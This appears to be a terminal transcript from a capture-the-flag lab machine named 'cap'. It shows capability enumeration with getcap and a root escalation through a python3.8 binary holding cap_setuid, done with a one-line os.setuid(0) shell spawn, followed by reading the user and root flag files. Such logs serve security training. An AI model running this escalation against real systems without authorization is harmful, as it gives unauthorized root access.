 Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$ ls
user.txt
nathan@cap:~$ cat user.txt
98101e0f6dccb24936cd5db36604225e
nathan@cap:~$ pwd
/home/nathan
nathan@cap:~$ nano /etc/passwd
nathan@cap:~$ getcap
usage: getcap [-v] [-r] [-h] [-n] <filename> [<filename> ...]
        displays the capabilities on the queried file(s).
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+e
p
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# ls
user.txt
root@cap:~# ls /root
root.txt  snap
root@cap:~# cat /root/root.txt
207cbc589bf7b3882044b086a923604a
root@cap:~#